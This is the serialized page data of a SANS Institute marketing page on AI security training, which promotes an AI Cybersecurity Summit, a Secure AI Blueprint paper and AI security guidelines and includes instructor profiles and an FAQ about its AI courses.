f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/mlp","title":"MLP"},{"href":"/mlp/artificial-intelligence","title":"AI Security Starts Here"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"AI Security Starts Here"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS is helping shape the secure, AI-capable workforce the future demands. Our industry-defining training and role-specific resources help organizations advance AI education, strengthen talent pipelines, and secure innovation. Backed by global standards leadership and real-world expertise, we prepare professionals at every level to lead safely and confidently in the age of AI."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"#courses","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Explore AI Training | Location: #courses "},"children":"Explore AI Training"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"AI","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8655882fd44c1e4/68552fe9bcb3a23fc560353e/assets_secondary-hero_AI-2_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Instructors","tag":"#instructors"},{"label":"Featured Content","tag":"#featured-content"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a","$@1b","$@1c","$@1d","$@1e","$@1f","$@20","$@21"]
22:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
23:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
1e:["$","$L10","7",{"className":"generic-content-block__wrapper","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-left","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h2",null,{"children":[["$","$1","0",{"children":"Explore the SANS AI Knowledge Hub on NotebookLM"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Access a curated collection of expert insights, transcripts, and research from SANS Faculty and industry leaders on the evolving world of AI security. Discover how SANS is teaching, applying, and advancing responsible AIâ€”covering everything from governance and risk management to GenAI, LLMs, and emerging threats. Ask questions, explore guided mindmaps, and connect ideas across our full library of AI content. Open the hub in "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://sansurl.com/ai-summit-notebooklm","target":"_blank","children":[[["$","$1","0",{"children":"NotebookLM "}]],["$","$L22",null,{"className":"web-app-rich-text__link-icon","name":"external-link","size":12}]]}]}],["$","$1","2",{"children":"(requires Google Login)."}]]}]}]]}],""]}]}]}]
1f:["$","$L10","8",{"children":["$","$L23",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Experts"},"id":"instructors","variant":"3-columns","children":["$L24","$L25","$L26","$L27","$L28","$L29"]}]}]
17:["$","$L10","0",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"SANS AI Cybersecurity Summit"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Summit: Apr 20-21 | Training: Apr 22-27 | Arlington, VA and Live Online"}]}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Learn to better utilize AI in cybersecurity. Join us in Arlington, VA for exclusive access to hands-on workshops, in-depth talks, and live demonstrations, that will offer practical approaches to incorporating AI into your daily cybersecurity tasks."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/cyber-security-training-events/ai-summit-2026","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: SANS AI Cybersecurity Summit | Title: Explore This Summit | Location: /cyber-security-training-events/ai-summit-2026 "},"variant":"primary","children":"Explore This Summit"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"SANS AI Cybersecurity Summit","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1a11f4f5c78368e2/691dca28aa13ca84d23b62e6/AI_Summit_2026.png","width":1168}]}]}]]}]}]
19:["$","$L10","2",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Introducing the SANS Secure AI Blueprint"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"This blueprint is the definitive model for protecting, utilizing, and governing AI. Authored by SANS Chief of Research, Rob T Lee, this new paper arms leaders and defenders with field-ready strategies to secure innovation, outpace adversaries, and own AI securely."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/mlp/ai-security-blueprint","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Introducing the SANS Secure AI Blueprint | Title: Download the Paper | Location: /mlp/ai-security-blueprint "},"variant":"$undefined","children":"Download the Paper"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Person Looking at a Tablet Device","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt317c8762665ffae9/683641065f33e734454dc206/assets_generic_B2B4_1168x860.png","width":1168}]}]}]]}]}]
1a:["$","$L10","3",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"SANS Critical AI Security Guidelines "}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Developed by SANS researchers in collaboration with leading industry and government contributors, this expert-led framework defines the essential security controls needed to defend, govern, and deploy AI responsibly. Learn to address real-world threats across access control, model protection, inference security, monitoring, and GRC. From prompt injection and model poisoning to regulatory readiness and AI bill-of-materials tracking, this document provides actionable guidance for securing GenAI systems at scale. Whether you're building policies or fortifying infrastructure, this is the foundational reference trusted by cybersecurity professionals shaping the future of AI security."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/mlp/critical-ai-security-guidelines","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: SANS Critical AI Security Guidelines  | Title: Read the Guidelines | Location: /mlp/critical-ai-security-guidelines "},"variant":"$undefined","children":"Read the Guidelines"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"DFIR Challenge Coin Back Design","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta5d9ff5dbf389dec/684cae3332b2812dc2fcb01b/assets_split-content_OnDemand-Platform-Abstract_1168x860.png","width":1168}]}]}]]}]}]
24:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Rob Lee","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfbdf3d69647fe8a2/68855041865be559235aa5fb/Rob-T-Lee_370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfbdf3d69647fe8a2/68855041865be559235aa5fb/Rob-T-Lee_370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Rob T. Lee"}],["$","span",null,{"className":"person-card__role","children":"Chief AI Officer and Chief of Research"}]]}],["$","p",null,{"className":"person-card__description","children":"Rob T. Lee is Chief AI Officer and Chief of Research at SANS Institute, where he leads research, mentors faculty, and helps cybersecurity teams and executive leaders prepare for AI and emerging threats."}],[["$","$L12","/profiles/rob-lee",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/rob-lee","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief AI Officer and Chief of Research | Speaker: Rob T. Lee"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"David Hoelzer","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltce5d844742f53930/67c5d6b01a2ab5616911214f/370x370_David-Hoelzer.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltce5d844742f53930/67c5d6b01a2ab5616911214f/370x370_David-Hoelzer.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Hoelzer"}],["$","span",null,{"className":"person-card__role","children":"CEO"}]]}],["$","p",null,{"className":"person-card__description","children":"David Hoelzer has fundamentally advanced cybersecurity by pioneering the GIAC Security Expert (GSE) certification, leading AI-driven threat detection initiatives, and developing MAVIS, an open-source ML tool enhancing code review processes."}],[["$","$L12","/profiles/david-hoelzer",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-hoelzer","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: CEO | Speaker: David Hoelzer"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ahmed Abugharbia","height":3645,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt440ebd6efb2e0c93/68a5c52967858b696c55f3e0/Ahmed_Abugharbia_Headshot_Aug2025.jpg","width":3645,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt440ebd6efb2e0c93/68a5c52967858b696c55f3e0/Ahmed_Abugharbia_Headshot_Aug2025.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ahmed Abugharbia"}],["$","span",null,{"className":"person-card__role","children":"Co-founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Ahmed Abugharbia is a SANS Certified Instructor and founder of Cyberdojo, focusing on GenAI and Cloud Security. With over 17 years of experience in security, Ahmed has worked and led projects in cloud security, network and application security, as well as incident handling."}],[["$","$L12","/profiles/ahmed-abugharbia",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ahmed-abugharbia","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-founder | Speaker: Ahmed Abugharbia"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jess Garcia","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfaf2bf3673a0c248/681294cd53398526d827f9a6/370x370_jess_garcia.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfaf2bf3673a0c248/681294cd53398526d827f9a6/370x370_jess_garcia.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jess Garcia"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Jess Garcia is the founder and technical lead of One eSecurity, a global Information Security company specialized in Incident Response and Digital Forensics."}],[["$","$L12","/profiles/jess-garcia",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jess-garcia","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Jess Garcia"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Frank Kim","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt62bdcc1d1e35c601/67c5d6c532d75531f749d911/370x370_Frank-Kim.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Frank Kim"}],["$","span",null,{"className":"person-card__role","children":"Venture Advisor"}]]}],["$","p",null,{"className":"person-card__description","children":"Frank Kim is the Founder of ThinkSec, a security consulting and CISO advisory firm. He leads the Cybersecurity Leadership and Cloud Security curricula at SANS, as well as authors and instructs multiple SANS courses."}],[["$","$L12","/profiles/frank-kim",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/frank-kim","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Venture Advisor | Speaker: Frank Kim"},"children":"Learn more"}]]]}]]}]}]
29:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jason Ostrom","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfc96cf6ad66a3679/68932da671e6b1382c5562c0/Jason_Ostrom.JPG","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfc96cf6ad66a3679/68932da671e6b1382c5562c0/Jason_Ostrom.JPG"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Ostrom"}],["$","span",null,{"className":"person-card__role","children":"Founder and Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason Ostrom has revolutionized cybersecurity by developing open-source tools like PurpleCloud and Automated Emulation, enabling scalable adversary emulation in cloud environments."}],[["$","$L12","/profiles/jason-ostrom",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-ostrom","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder and Principal Consultant | Speaker: Jason Ostrom"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
2a:Tde0,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS is advancing the goals outlined in Americaâ€™s Action Plan; Executive Order 14277: Advancing Artificial Intelligence Education for American Youth; and Executive Order 14278: Preparing Americans for High-Paying Skilled Trade Jobs of the Future in order to mobilize talent, strengthen education, and prepare the cybersecurity workforce for an AI-driven economy. Our hands-on training, global standards leadership, and practitioner-led curriculum align with national efforts to expand AI education, modernize apprenticeships, and build secure, ethical systems. From upskilling todayâ€™s defenders to empowering the next generation of AI-literate professionals, SANS plays a central role in shaping the policies and capabilities critical to responsible innovation."},"name":"How does SANS support Government priorities around AI, cybersecurity, and workforce development?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS is helping cybersecurity professionals stay ahead of AI by offering training that blends deep technical insight with practical application. Whether you're securing AI tools, responding to threats enhanced by machine learning, or integrating AI into business operations, SANS courses are designed to equip you with the skills to act confidently, ethically, and effectively."},"name":"How Is SANS Preparing Cybersecurity Professionals For The Impact Of AI And Machine Learning?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS combines cutting-edge research with hands-on instruction to give you real-world experience securing and applying AI. Courses are taught by expert practitioners and emphasize both practical use cases and responsible deployment. From detecting AI-generated threats to safely integrating AI into your organization, the training is rooted in what actually works."},"name":"What Makes SANS ML And AI Security Training Different?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes, courses like SEC535 and SEC595 explore how attackers might use AI, and teach how to detect, counter, and mitigate those threats. You'll learn about tactics such as automated exploitation, social engineering with generative AI, and the manipulation of large language models. More importantly, youâ€™ll gain experience building defenses against these techniques."},"name":"Are There SANS Courses That Teach How To Defend Against AI-Powered Attacks?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Absolutely! AI Security Courses like AIS247: AI Security Essentials for Business Leaders are designed for decision-makers, managers, and compliance professionals. They focus on how to implement AI responsibly across the organization, with guidance on policy development, risk management, and aligning AI use with business goals and ethical standards."},"name":"Can Non-Technical Professionals Benefit From SANS AI Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Many SANS courses now include AI-enhanced content, even if they arenâ€™t solely focused on AI. For example, courses on digital forensics, incident response, and malware analysis incorporate AI tools to streamline workflows, improve accuracy, and automate analysis. This ensures that as AI evolves, cybersecurity professionals are equipped to evolve with it."},"name":"How Is SANS Integrating AI Into Its Broader Cybersecurity Curriculum?"}]}21:["$","$1","10",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$2a"},"type":"application/ld+json"}],"$L2b"]}]
2c:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
2d:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
2b:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Frequently Asked Questions"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L2c",null,{"type":"multiple","children":[["$","$L2d","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"How does SANS support Government priorities around AI, cybersecurity, and workforce development?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS is advancing the goals outlined in Americaâ€™s Action Plan; Executive Order 14277: "}],["$","$1","1",{"children":["$","em",null,{"children":"Advancing Artificial Intelligence Education for American Youth"}]}],["$","$1","2",{"children":"; and Executive Order 14278: "}],["$","$1","3",{"children":["$","em",null,{"children":"Preparing Americans for High-Paying Skilled Trade Jobs of the Future"}]}],["$","$1","4",{"children":" in order to mobilize talent, strengthen education, and prepare the cybersecurity workforce for an AI-driven economy. Our hands-on training, global standards leadership, and practitioner-led curriculum align with national efforts to expand AI education, modernize apprenticeships, and build secure, ethical systems. From upskilling todayâ€™s defenders to empowering the next generation of AI-literate professionals, SANS plays a central role in shaping the policies and capabilities critical to responsible innovation."}]]}]}]]}]}],["$","$L2d","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Is SANS Preparing Cybersecurity Professionals For The Impact Of AI And Machine Learning?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS is helping cybersecurity professionals stay ahead of AI by offering training that blends deep technical insight with practical application. Whether you're securing AI tools, responding to threats enhanced by machine learning, or integrating AI into business operations, SANS courses are designed to equip you with the skills to act confidently, ethically, and effectively."}]]}]}]]}]}],["$","$L2d","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"What Makes SANS ML And AI Security Training Different?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS combines cutting-edge research with hands-on instruction to give you real-world experience securing and applying AI. Courses are taught by expert practitioners and emphasize both practical use cases and responsible deployment. From detecting AI-generated threats to safely integrating AI into your organization, the training is rooted in what actually works."}]]}]}]]}]}],["$","$L2d","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"Are There SANS Courses That Teach How To Defend Against AI-Powered Attacks?","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes, courses like SEC535 and SEC595 explore how attackers might use AI, and teach how to detect, counter, and mitigate those threats. You'll learn about tactics such as automated exploitation, social engineering with generative AI, and the manipulation of large language models. More importantly, youâ€™ll gain experience building defenses against these techniques."}]]}]}]]}]}],"$L2e","$L2f"]}],"$undefined"]}]}]]}]
2e:["$","$L2d","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"Can Non-Technical Professionals Benefit From SANS AI Courses?","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Absolutely! AI Security Courses like AIS247: AI Security Essentials for Business Leaders are designed for decision-makers, managers, and compliance professionals. They focus on how to implement AI responsibly across the organization, with guidance on policy development, risk management, and aligning AI use with business goals and ethical standards."}]]}]}]]}]}]
2f:["$","$L2d","5",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"500ms"},"summary":"How Is SANS Integrating AI Into Its Broader Cybersecurity Curriculum?","value":"5","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Many SANS courses now include AI-enhanced content, even if they arenâ€™t solely focused on AI. For example, courses on digital forensics, incident response, and malware analysis incorporate AI tools to streamline workflows, improve accuracy, and automate analysis. This ensures that as AI evolves, cybersecurity professionals are equipped to evolve with it."}]]}]}]]}]}]
